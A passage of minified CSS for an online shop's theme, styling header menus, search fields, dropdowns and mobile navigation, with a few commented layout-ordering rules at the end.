rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.desktop-header-active .header .full-search
#search{height:40px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Sarabun';font-weight:700;font-size:15px;color:rgba(12, 12, 12, 1);padding:0px;padding-right:10px;padding-left:10px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(152, 2, 46, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(22, 22, 22, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(44, 54, 64, 1);margin:0px;margin-right:7px;font-size:30px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(152, 2, 46, 1)}.secondary-menu .top-menu .j-menu > li > a, .secondary-menu .top-menu.accordion-menu .menu-item > a + div, .secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:10px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.third-menu .top-menu .j-menu .dropdown>a::after{display:none}.third-menu .top-menu .j-menu>li>a{font-family:'Sarabun';font-weight:700;font-size:15px;color:rgba(12, 12, 12, 1);padding:0px;padding-right:10px;padding-left:10px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(152, 2, 46, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a>span>s{color:rgba(22, 22, 22, 1);font-weight:400;text-transform:none}.third-menu .top-menu .j-menu>li>a::before{color:rgba(44, 54, 64, 1);margin:0px;margin-right:7px;font-size:30px}.desktop .third-menu .top-menu .j-menu > li:hover > a::before, .third-menu .top-menu .j-menu>li.active>a::before{color:rgba(152, 2, 46, 1)}.third-menu .top-menu .j-menu > li > a, .third-menu .top-menu.accordion-menu .menu-item > a + div, .third-menu .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.third-menu .top-menu .j-menu>li+li{margin-left:10px}.third-menu .top-menu .j-menu li .count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.third-menu .menu-item.dropdown .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:capitalize;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.third-menu .menu-item.dropdown .j-menu > li > a, .third-menu .menu-item.dropdown.accordion-menu .menu-item > a + div, .third-menu .menu-item.dropdown .accordion-menu .menu-item>a+div{border-style:none}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:15px;margin-top:-20px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active header::before{content:'';height:35px;display:none}header::before{background:rgba(0, 12, 0, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:400;text-transform:uppercase;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(152, 2, 46, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){#cart{border-style:none}.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.desktop-header-active.mobile-header-active .mobile-container{width:40%}.top-menu .j-menu>li>a{color:rgba(0, 0, 0, 1)}}@media (max-width: 760px){.desktop-header-active.mobile-header-active .mobile-container{width:85%}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(255, 255, 255, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(44, 54, 64, 1);height:45px;background:rgba(44, 54, 64, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(251, 251, 251, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(251, 251, 251, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(240, 242, 245, 0.49);background:rgba(240, 242, 245, 0.49)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(152, 2, 46, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(152, 2, 46, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:5px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(44, 54, 64, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Sarabun';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(80, 173, 85, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Sarabun';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(51,51,51,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(44, 54, 64, 1)}.mobile-header-active .header-search{border-width:1px;border-style:solid;border-color:rgba(216, 216, 216, 1);border-radius:50px}.mobile-header-active .header-search
input{background:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(152, 2, 46, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(255, 255, 255, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:capitalize;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(44, 54, 64, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:400;text-transform:uppercase;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(152, 2, 46, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(0, 0, 0, 1)}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

      header{
      order:-5
    }
    .breadcrumb{
      order:0
    }
    .page-title{
      order:-1
    }
  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


